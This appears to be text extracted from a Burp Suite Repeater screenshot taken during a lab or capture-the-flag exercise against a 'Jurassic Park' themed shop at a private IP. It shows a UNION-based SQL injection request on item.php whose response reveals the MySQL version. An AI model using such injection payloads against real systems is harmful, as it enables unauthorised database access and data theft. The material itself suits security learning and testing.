 1 2 3 4 10.21.17.140 3:00
Burp Suite Professional v2024.5 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × +
Send Cancel < > Target: http://10.10.225.177 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /item.php?id=1+UNION+SELECT+1,version(),3,4,5 HTTP/1.1
2 Host: 10.10.225.177
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/125.0.6422.60 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://10.10.225.177/shop.php
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: keep-alive
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
JURASSIC PARK
5.7.25-0ubuntu0.16.04.2 Package
Price: $3
5 of these packages have been sold in the last hour.
Inspector
Notes
Done 1,817 bytes | 1,203 millis
Event log (1) All issues (6) Memory: 232.0MB